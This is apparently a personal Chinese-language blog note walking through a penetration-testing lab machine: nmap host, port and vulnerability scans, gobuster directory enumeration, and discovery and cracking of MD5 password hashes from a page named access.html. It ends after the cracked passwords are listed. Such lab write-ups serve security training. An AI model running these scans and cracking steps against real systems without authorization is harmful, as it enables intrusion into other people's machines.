/*此文章不具备任何参考作用,发布的目的是将csdn当做自己的云上笔记*/



1.使用nmap主机发现

sudo nmap -sn 192.168.88.0/24



2.对ip进行端口扫描

sudo nmap --min-rate 10000 -p-192.168.88.151

发现开放了 22,80,3306,8080四个端口



3.对开放的端口进行扫描

sudo nmap -sT -sV -O -P 22,80,3306,8080 192.168.88.151

通过扫描端口信息,发现此靶机为linux系统,并未发现有价值信息



4.使用udp协议对端口进行二次扫描

sudo nmap -sU -p22,80,3306,8080 192.168.88.151

使用udp协议进行扫描发现端口全部为关闭状态



5.继续对端口进行漏洞扫描

sudo nmap --script=vuln -p 22,80,3306,8080 192.168.88.151

简单分析:

22端口为ssh端口,以我们的渗透经验来说22端口一般来说优先级要牌后,有攻击面的可能性很小

80端口存在的攻击面很广,但扫描结果没有发现dom和xss 也没有发现跨站脚本伪造

有一个枚举,发现了icons潜在的目录

3306端口危险有价值的信息

扫描结果发现8080端口存在robots.txt

6.查看靶机的web页面

查看8080端口下的robots.txt

未发现有价值信息



因为存在80端口,所以我们先打开web页面及8080端口页面查看是否存在有用信息

靶机的80端口就是web的主页,而8080端口是一个登录页面



6.使用gobuster对靶机的ip进行目录扫描

sudo gobuster dir -u http://192.168.88.151 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

目录探测并未发现结果,指定页面类型html,php继续进行扫描



sudo gobuster dir -u http://192.168.88.151 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -x html,php

扫描结果发现index.html和access.html

index.html为80端口的主页



打开access.html

很明显是md5加密

tiago:5978a63b4654c73c60fa24f836386d87

trindade:f463f63616cb3f1e81ce46b39f882fd5

eder:9b38e2b1e8b12f426b0d208a7ab6cb98



7.使用hash-identifier 进行判断

hash-identifier '5978a63b4654c73c60fa24f836386d87'

判断为MD5加密

通过MD5解密结果为

5978a63b4654c73c60fa24f836386d87:italia99

9b38e2b1e8b12f426bod208a7ab6cb98:vipsu

f463f63616cb3f1e81ce46b39f882fd5:marianna

